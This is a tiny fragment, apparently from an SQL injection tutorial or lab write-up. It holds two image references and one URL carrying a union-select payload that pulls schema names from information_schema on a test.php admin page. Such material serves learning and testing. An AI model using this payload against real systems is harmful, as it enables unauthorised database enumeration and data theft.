 /test.php/admin?id=1 union select 1,2,schema_name from information_schema.SCHEMATA